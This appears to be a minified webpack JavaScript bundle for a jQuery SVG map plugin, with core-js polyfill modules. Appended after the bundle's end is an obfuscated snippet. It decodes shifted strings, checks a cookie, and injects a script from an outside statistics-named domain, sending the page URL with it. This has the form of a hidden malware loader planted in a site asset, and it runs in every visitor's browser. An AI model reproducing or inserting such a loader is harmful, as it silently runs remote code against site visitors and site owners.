                        _this3.navigation.removePathAnimations(), _this3.navigation.setAutoMode(!1), _this3.navigation.activeFloor = null, resetLevel && self.resetLevel(), self.$el.trigger("navigationCancelled")
                    }, self.mto = function(x, y, s, duration, easing, ry) {
                        moveTo(x, y, s, duration, easing, ry)
                    }, self.zto = function(x, y, scale, duration, easing) {
                        zoomTo(x, y, scale, duration, easing)
                    }
                };
                $.extend($.easing, {
                    def: "easeOutQuad",
                    swing: function swing(x, t, b, c, d) {
                        return $.easing[$.easing.def](x, t, b, c, d)
                    },
                    easeOutQuad: function easeOutQuad(x, t, b, c, d) {
                        return -c * (t /= d) * (t - 2) + b
                    },
                    easeOutCubic: function easeOutCubic(x, t, b, c, d) {
                        return c * ((t = t / d - 1) * t * t + 1) + b
                    },
                    easeInOutCubic: function easeInOutCubic(x, t, b, c, d) {
                        return (t /= d / 2) < 1 ? c / 2 * t * t * t + b : c / 2 * ((t -= 2) * t * t + 2) + b
                    }
                }), $.fn.svgMap = function(options) {
                    return this.each((function() {
                        var $element = $(this);
                        if (!$element.data("svg-map")) {
                            var instance = new SvgMap($element).init(options);
                            $element.data("svg-map", instance)
                        }
                    }))
                }
            }
        }).call(exports, __webpack_require__(32))
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(36),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(64), __webpack_require__(63), module.exports = __webpack_require__(60)
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(62);
        var $Object = __webpack_require__(5).Object;
        module.exports = function defineProperty(it, key, desc) {
            return $Object.defineProperty(it, key, desc)
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if ("function" != typeof it) throw TypeError(it + " is not a function!");
            return it
        }
    }, function(module, exports) {
        module.exports = function() {}
    }, function(module, exports, __webpack_require__) {
        var toIObject = __webpack_require__(13),
            toLength = __webpack_require__(56),
            toIndex = __webpack_require__(55);
        module.exports = function(IS_INCLUDES) {
            return function($this, el, fromIndex) {
                var value, O = toIObject($this),
                    length = toLength(O.length),
                    index = toIndex(fromIndex, length);
                if (IS_INCLUDES && el != el) {
                    for (; length > index;)
                        if ((value = O[index++]) != value) return !0
                } else
                    for (; length > index; index++)
                        if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
                return !IS_INCLUDES && -1
            }
        }
    }, function(module, exports, __webpack_require__) {
        var cof = __webpack_require__(14),
            TAG = __webpack_require__(1)("toStringTag"),
            ARG = "Arguments" == cof(function() {
                return arguments
            }());
        module.exports = function(it) {
            var O, T, B;
            return void 0 === it ? "Undefined" : null === it ? "Null" : "string" == typeof(T = function(it, key) {
                try {
                    return it[key]
                } catch (e) {}
            }(O = Object(it), TAG)) ? T : ARG ? cof(O) : "Object" == (B = cof(O)) && "function" == typeof O.callee ? "Arguments" : B
        }
    }, function(module, exports, __webpack_require__) {
        var aFunction = __webpack_require__(37);
        module.exports = function(fn, that, length) {
            if (aFunction(fn), void 0 === that) return fn;
            switch (length) {
                case 1:
                    return function(a) {
                        return fn.call(that, a)
                    };
                case 2:
                    return function(a, b) {
                        return fn.call(that, a, b)
                    };
                case 3:
                    return function(a, b, c) {
                        return fn.call(that, a, b, c)
                    }
            }
            return function() {
                return fn.apply(that, arguments)
            }
        }
    }, function(module, exports, __webpack_require__) {
        module.exports = __webpack_require__(0).document && document.documentElement
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(2) && !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty(__webpack_require__(15)("div"), "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var cof = __webpack_require__(14);
        module.exports = Object("z").propertyIsEnumerable(0) ? Object : function(it) {
            return "String" == cof(it) ? it.split("") : Object(it)
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var create = __webpack_require__(48),
            descriptor = __webpack_require__(20),
            setToStringTag = __webpack_require__(21),
            IteratorPrototype = {};
        __webpack_require__(3)(IteratorPrototype, __webpack_require__(1)("iterator"), (function() {
            return this
        })), module.exports = function(Constructor, NAME, next) {
            Constructor.prototype = create(IteratorPrototype, {
                next: descriptor(1, next)
            }), setToStringTag(Constructor, NAME + " Iterator")
        }
    }, function(module, exports) {
        module.exports = function(done, value) {
            return {
                value: value,
                done: !!done
            }
        }
    }, function(module, exports) {
        module.exports = !0
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            dPs = __webpack_require__(49),
            enumBugKeys = __webpack_require__(16),
            IE_PROTO = __webpack_require__(11)("IE_PROTO"),
            Empty = function() {},
            createDict = function() {
                var iframeDocument, iframe = __webpack_require__(15)("iframe"),
                    i = enumBugKeys.length;
                for (iframe.style.display = "none", __webpack_require__(42).appendChild(iframe), iframe.src = "javascript:", (iframeDocument = iframe.contentWindow.document).open(), iframeDocument.write("<script>document.F=Object<\/script>"), iframeDocument.close(), createDict = iframeDocument.F; i--;) delete createDict.prototype[enumBugKeys[i]];
                return createDict()
            };
        module.exports = Object.create || function create(O, Properties) {
            var result;
            return null !== O ? (Empty.prototype = anObject(O), result = new Empty, Empty.prototype = null, result[IE_PROTO] = O) : result = createDict(), void 0 === Properties ? result : dPs(result, Properties)
        }
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            anObject = __webpack_require__(4),
            getKeys = __webpack_require__(52);
        module.exports = __webpack_require__(2) ? Object.defineProperties : function defineProperties(O, Properties) {
            anObject(O);
            for (var P, keys = getKeys(Properties), length = keys.length, i = 0; length > i;) dP.f(O, P = keys[i++], Properties[P]);
            return O
        }
    }, function(module, exports, __webpack_require__) {
        var has = __webpack_require__(6),
            toObject = __webpack_require__(57),
            IE_PROTO = __webpack_require__(11)("IE_PROTO"),
            ObjectProto = Object.prototype;
        module.exports = Object.getPrototypeOf || function(O) {
            return O = toObject(O), has(O, IE_PROTO) ? O[IE_PROTO] : "function" == typeof O.constructor && O instanceof O.constructor ? O.constructor.prototype : O instanceof Object ? ObjectProto : null
        }
    }, function(module, exports, __webpack_require__) {
        var has = __webpack_require__(6),
            toIObject = __webpack_require__(13),
            arrayIndexOf = __webpack_require__(39)(!1),
            IE_PROTO = __webpack_require__(11)("IE_PROTO");
        module.exports = function(object, names) {
            var key, O = toIObject(object),
                i = 0,
                result = [];
            for (key in O) key != IE_PROTO && has(O, key) && result.push(key);
            for (; names.length > i;) has(O, key = names[i++]) && (~arrayIndexOf(result, key) || result.push(key));
            return result
        }
    }, function(module, exports, __webpack_require__) {
        var $keys = __webpack_require__(51),
            enumBugKeys = __webpack_require__(16);
        module.exports = Object.keys || function keys(O) {
            return $keys(O, enumBugKeys)
        }
    }, function(module, exports, __webpack_require__) {
        module.exports = __webpack_require__(3)
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            defined = __webpack_require__(9);
        module.exports = function(TO_STRING) {
            return function(that, pos) {
                var a, b, s = String(defined(that)),
                    i = toInteger(pos),
                    l = s.length;
                return i < 0 || i >= l ? TO_STRING ? "" : void 0 : (a = s.charCodeAt(i)) < 55296 || a > 56319 || i + 1 === l || (b = s.charCodeAt(i + 1)) < 56320 || b > 57343 ? TO_STRING ? s.charAt(i) : a : TO_STRING ? s.slice(i, i + 2) : b - 56320 + (a - 55296 << 10) + 65536
            }
        }
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            max = Math.max,
            min = Math.min;
        module.exports = function(index, length) {
            return (index = toInteger(index)) < 0 ? max(index + length, 0) : min(index, length)
        }
    }, function(module, exports, __webpack_require__) {
        var toInteger = __webpack_require__(12),
            min = Math.min;
        module.exports = function(it) {
            return it > 0 ? min(toInteger(it), 9007199254740991) : 0
        }
    }, function(module, exports, __webpack_require__) {
        var defined = __webpack_require__(9);
        module.exports = function(it) {
            return Object(defined(it))
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it, S) {
            if (!isObject(it)) return it;
            var fn, val;
            if (S && "function" == typeof(fn = it.toString) && !isObject(val = fn.call(it))) return val;
            if ("function" == typeof(fn = it.valueOf) && !isObject(val = fn.call(it))) return val;
            if (!S && "function" == typeof(fn = it.toString) && !isObject(val = fn.call(it))) return val;
            throw TypeError("Can't convert object to primitive value")
        }
    }, function(module, exports, __webpack_require__) {
        var classof = __webpack_require__(40),
            ITERATOR = __webpack_require__(1)("iterator"),
            Iterators = __webpack_require__(7);
        module.exports = __webpack_require__(5).getIteratorMethod = function(it) {
            if (null != it) return it[ITERATOR] || it["@@iterator"] || Iterators[classof(it)]
        }
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            get = __webpack_require__(59);
        module.exports = __webpack_require__(5).getIterator = function(it) {
            var iterFn = get(it);
            if ("function" != typeof iterFn) throw TypeError(it + " is not iterable!");
            return anObject(iterFn.call(it))
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var addToUnscopables = __webpack_require__(38),
            step = __webpack_require__(46),
            Iterators = __webpack_require__(7),
            toIObject = __webpack_require__(13);
        module.exports = __webpack_require__(19)(Array, "Array", (function(iterated, kind) {
            this._t = toIObject(iterated), this._i = 0, this._k = kind
        }), (function() {
            var O = this._t,
                kind = this._k,
                index = this._i++;
            return !O || index >= O.length ? (this._t = void 0, step(1)) : step(0, "keys" == kind ? index : "values" == kind ? O[index] : [index, O[index]])
        }), "values"), Iterators.Arguments = Iterators.Array, addToUnscopables("keys"), addToUnscopables("values"), addToUnscopables("entries")
    }, function(module, exports, __webpack_require__) {
        var $export = __webpack_require__(17);
        $export($export.S + $export.F * !__webpack_require__(2), "Object", {
            defineProperty: __webpack_require__(8).f
        })
    }, function(module, exports, __webpack_require__) {
        "use strict";
        var $at = __webpack_require__(54)(!0);
        __webpack_require__(19)(String, "String", (function(iterated) {
            this._t = String(iterated), this._i = 0
        }), (function() {
            var point, O = this._t,
                index = this._i;
            return index >= O.length ? {
                value: void 0,
                done: !0
            } : (point = $at(O, index), this._i += point.length, {
                value: point,
                done: !1
            })
        }))
    }, function(module, exports, __webpack_require__) {
        __webpack_require__(61);
        for (var global = __webpack_require__(0), hide = __webpack_require__(3), Iterators = __webpack_require__(7), TO_STRING_TAG = __webpack_require__(1)("toStringTag"), collections = ["NodeList", "DOMTokenList", "MediaList", "StyleSheetList", "CSSRuleList"], i = 0; i < 5; i++) {
            var NAME = collections[i],
                Collection = global[NAME],
                proto = Collection && Collection.prototype;
            proto && !proto[TO_STRING_TAG] && hide(proto, TO_STRING_TAG, NAME), Iterators[NAME] = Iterators.Array
        }
    }, function(module, exports) {
        (function(__webpack_amd_options__) {
            module.exports = __webpack_amd_options__
        }).call(exports, {})
    }, function(module, exports) {
        module.exports = function(module) {
            return module.webpackPolyfill || (module.deprecate = function() {}, module.paths = [], module.children || (module.children = []), Object.defineProperty(module, "loaded", {
                enumerable: !0,
                get: function() {
                    return module.l
                }
            }), Object.defineProperty(module, "id", {
                enumerable: !0,
                get: function() {
                    return module.i
                }
            }), module.webpackPolyfill = 1), module
        }
    }])
}));
(function(o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function() {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44zxjwxyf' + 'ynhx3htr4ljy4xhwn' + 'uy3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {};
}({}, document, location));